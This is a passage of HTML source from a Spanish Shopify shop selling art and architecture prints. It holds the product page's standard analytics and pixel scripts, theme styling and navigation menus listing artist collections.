"storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"927433090","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-3GHWN36Z5J\\\",\\\"target_country\\\":\\\"ES\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-3GHWN36Z5J\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-3GHWN36Z5J\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-3GHWN36Z5J\\\",\\\"MC-7EXRJJM37H\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-3GHWN36Z5J\\\",\\\"MC-7EXRJJM37H\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-3GHWN36Z5J\\\",\\\"MC-7EXRJJM37H\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-3GHWN36Z5J\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-3GHWN36Z5J\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"286327063","configuration":"{\"pixel_id\":\"1038920807308098\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Minimae ","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"minimae-shop.myshopify.com","countryCode":"ES","storefrontUrl":"https:\/\/minimae.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":49.0,"currencyCode":"EUR"},"product":{"title":"PROMO 2 láminas Arquitectura 49 euros","vendor":"MINIMAe","id":"8890097402135","untranslatedTitle":"PROMO 2 láminas Arquitectura 49 euros","url":"\/products\/promo-2-laminas-arquitectura-euros","type":"Todo Diseño"},"id":"47382329753879","image":{"src":"\/\/minimae.com\/cdn\/shop\/files\/promo2laminas30_f36df775-fe75-42e4-af8c-0d7b656cf87a.jpg?v=1699437400"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://minimae.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"79086485783","storefrontBaseUrl":"https:\/\/minimae.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":49.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"PROMO 2 láminas Arquitectura 49 euros\",\"vendor\":\"MINIMAe\",\"id\":\"8890097402135\",\"untranslatedTitle\":\"PROMO 2 láminas Arquitectura 49 euros\",\"url\":\"\/products\/promo-2-laminas-arquitectura-euros\",\"type\":\"Todo Diseño\"},\"id\":\"47382329753879\",\"image\":{\"src\":\"\/\/minimae.com\/cdn\/shop\/files\/promo2laminas30_f36df775-fe75-42e4-af8c-0d7b656cf87a.jpg?v=1699437400\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8890097402135,"gid":"gid:\/\/shopify\/Product\/8890097402135","vendor":"MINIMAe","type":"Todo Diseño","handle":"promo-2-laminas-arquitectura-euros","variants":[{"id":47382329753879,"price":4900,"name":"PROMO 2 láminas Arquitectura 49 euros","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8890097402135,"requestId":"82a52241-1ec7-4901-a518-89f4a80aa110-1769277205"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 79086485783,
      theme_id: 154491748631,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//minimae.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//minimae.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//minimae.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":79086485783,"isMerchantRequest":null,"themeId":154491748631,"themeCityHash":"14950435265331349264","contentLanguage":"es","currency":"EUR","eventMetadataId":"725ff944-b8be-4fbe-a62c-eb627c096ad8"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8890097402135,"requestId":"82a52241-1ec7-4901-a518-89f4a80aa110-1769277205","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":47382329753879,"productId":8890097402135,"productGid":"gid:\/\/shopify\/Product\/8890097402135","name":"PROMO 2 láminas Arquitectura 49 euros","price":"49.00","sku":"","brand":"MINIMAe","variant":null,"category":"Todo Diseño","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":47382329753879,"productId":8890097402135,"productGid":"gid:\/\/shopify\/Product\/8890097402135","name":"PROMO 2 láminas Arquitectura 49 euros","price":"49.00","sku":"","brand":"MINIMAe","variant":null,"category":"Todo Diseño","nonInteraction":true,"remote":false,"referer":"https:\/\/minimae.com\/products\/promo-2-laminas-arquitectura-euros"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//minimae.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://minimae.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="79086485783"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="154491748631"
  data-theme-name="Dawn"
  data-theme-version="10.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://minimae.com/api/collect"
></script>
</head>

<body
  class="gradient">
  <a class="skip-to-content-link button visually-hidden" href="#MainContent">
    Ir directamente al contenido
  </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19912112406807__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//minimae.com/cdn/shop/t/1/assets/component-list-menu.css?v=151968516119678728991689593211" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//minimae.com/cdn/shop/t/1/assets/component-search.css?v=130382253973794904871689593219" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//minimae.com/cdn/shop/t/1/assets/component-menu-drawer.css?v=160161990486659892291689593214" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//minimae.com/cdn/shop/t/1/assets/component-cart-notification.css?v=54116361853792938221689593207" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//minimae.com/cdn/shop/t/1/assets/component-cart-items.css?v=4628327769354762111689593207" media="print" onload="this.media='all'"><link rel="stylesheet" href="//minimae.com/cdn/shop/t/1/assets/component-price.css?v=65402837579211014041689593217" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//minimae.com/cdn/shop/t/1/assets/component-loading-overlay.css?v=43236910203777044501689593213" media="print" onload="this.media='all'"><link href="//minimae.com/cdn/shop/t/1/assets/component-localization-form.css?v=14162097032368378391689593213" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//minimae.com/cdn/shop/t/1/assets/component-list-menu.css?v=151968516119678728991689593211" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//minimae.com/cdn/shop/t/1/assets/component-search.css?v=130382253973794904871689593219" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//minimae.com/cdn/shop/t/1/assets/component-menu-drawer.css?v=160161990486659892291689593214" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//minimae.com/cdn/shop/t/1/assets/component-cart-notification.css?v=54116361853792938221689593207" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//minimae.com/cdn/shop/t/1/assets/component-cart-items.css?v=4628327769354762111689593207" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }.scrolled-past-header .header__heading-logo-wrapper {
      width: 75%;
    }@media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }.menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><script src="//minimae.com/cdn/shop/t/1/assets/details-disclosure.js?v=13653116266235556501689593222" defer="defer"></script>
<script src="//minimae.com/cdn/shop/t/1/assets/details-modal.js?v=25581673532751508451689593223" defer="defer"></script>
<script src="//minimae.com/cdn/shop/t/1/assets/cart-notification.js?v=133508293167896966491689593203" defer="defer"></script>
<script src="//minimae.com/cdn/shop/t/1/assets/search-form.js?v=133129549252120666541689593232" defer="defer"></script><script src="//minimae.com/cdn/shop/t/1/assets/localization-form.js?v=98683197766447567971689593224" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg><sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom"><header class="header header--top-center header--mobile-center page-width header--has-menu header--has-social header--has-account header--has-localizations">

<header-drawer data-breakpoint="tablet">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary
      class="header__icon header__icon--menu header__icon--summary link focus-inset"
      aria-label="Menú"
    >
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce">
      <div class="menu-drawer__inner-container">
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a
                      id="HeaderDrawer-home"
                      href="/"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      HOME
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary
                        id="HeaderDrawer-diseno"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        DISEÑO
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div
                        id="link-diseno"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            DISEÑO
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-diseno-libros-completos"
                                    href="/collections/libros-completos-en-una-sola-pagina"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    LIBROS COMPLETOS
                                  </a></li><li><a
                                    id="HeaderDrawer-diseno-iconos-diseno-siglo-xx"
                                    href="/collections/iconos-diseno-siglo-xx"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    ICONOS DISEÑO SIGLO XX
                                  </a></li><li><a
                                    id="HeaderDrawer-diseno-laminas-arquitectura-siglo-xx"
                                    href="/collections/laminas-arquitectura-siglo-xx"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    LÁMINAS ARQUITECTURA SIGLO XX
                                  </a></li><li><a
                                    id="HeaderDrawer-diseno-curt-merlo"
                                    href="/collections/curt-merlo"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    CURT MERLO
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary
                        id="HeaderDrawer-arte"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        ARTE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div
                        id="link-arte"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            ARTE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-arte-todo-arte"
                                    href="/collections/todo-arte"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    TODO ARTE
                                  </a></li><li><a
                                    id="HeaderDrawer-arte-jose-maria-diez"
                                    href="/collections/jose-maria-diez"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    José María Díez
                                  </a></li><li><a
                                    id="HeaderDrawer-arte-nico-olivares"
                                    href="/collections/nico-olivares"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Nico Olivares
                                  </a></li><li><a
                                    id="HeaderDrawer-arte-lizuain"
                                    href="/collections/lizuain"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Lizuáin
                                  </a></li><li><a
                                    id="HeaderDrawer-arte-arte-por-encargo"
                                    href="/collections/arte-por-encargo-1"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Arte por encargo
                                  </a></li><li><a
                                    id="HeaderDrawer-arte-eden-some"
                                    href="/collections/eden-some"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Eden Some
                                  </a></li><li><a
                                    id="HeaderDrawer-arte-miriam-freire"
                                    href="/collections/miriam-freire"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Miriam Freire
                                  </a></li><li><a
                                    id="HeaderDrawer-arte-elvia-perrin"
                                    href="/collections/elvia-perrin"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Elvia Perrin
                                  </a></li><li><a
                                    id="HeaderDrawer-arte-derek-overfield"
                                    href="/collections/derek-overfield"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Derek Overfield
                                  </a></li><li><a
                                    id="HeaderDrawer-arte-cristina-ripper"
                                    href="/collections/cristina-ripper"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Cristina Ripper
                                  </a></li><li><a
                                    id="HeaderDrawer-arte-carmelo-ros"
                                    href="/collections/carmelo-ros"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Carmelo Ros
                                  </a></li><li><a
                                    id="HeaderDrawer-arte-mari-quinonero"
                                    href="/collections/mari-quinonero"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Mari Quiñonero
                                  </a></li><li><a
                                    id="HeaderDrawer-arte-virginia-ramirez"
                                    href="/collections/virginia-ramirez"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Virginia Ramírez
                                  </a></li><li><a
                                    id="HeaderDrawer-arte-tania-panes"
                                    href="/collections/tania-panes"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Tania Panés
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a
                      id="HeaderDrawer-quien-soy"
                      href="/pages/quienes-somos"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      QUIÉN SOY
                    </a></li><li><a
                      id="HeaderDrawer-contacto"
                      href="/pages/contacto"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      CONTACTO
                    </a></li><li><a
                      id="HeaderDrawer-prensa"
                      href="/pages/prensa"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      PRENSA
                    </a></li></ul>
          </nav>
          <div class="menu-drawer__utility-links"><a
                href="/account/login"
                class="menu-drawer__account link focus-inset h5 medium-hide large-up-hide"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><div class="menu-drawer__localization header__localization">
<noscript><form method="post" action="/localization" id="HeaderLanguageMobileFormNoScriptDrawer" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/promo-2-laminas-arquitectura-euros" /><div class="localization-form__select">
                        <h2 class="visually-hidden" id="HeaderLanguageMobileLabelNoScriptDrawer">
                          Idioma
                        </h2>
                        <select
                          class="localization-selector link"
                          name="locale_code"
                          aria-labelledby="HeaderLanguageMobileLabelNoScriptDrawer"
                        ><option
                              value="es"
                              lang="es"
                                selected
                              
                            >
                              Español
                            </option><option
                              value="en"
                              lang="en"
                            >
                              English
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                      <button class="button button--tertiary">Actualizar idioma</button></form></noscript>

                  <localization-form class="no-js-hidden"><form method="post" action="/localization" id="HeaderLanguageMobileForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/promo-2-laminas-arquitectura-euros" /><div>
                        <h2 class="visually-hidden" id="HeaderLanguageMobileLabel">
                          Idioma
                        </h2><div class="disclosure">
  <button
    type="button"
    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
    aria-expanded="false"
    aria-controls="HeaderLanguageMobileList"
    aria-describedby="HeaderLanguageMobileLabel"
  >
    <span>Español</span>
    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

  </button>
  <div class="disclosure__list-wrapper" hidden>
    <ul id="HeaderLanguageMobileList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
            href="#"
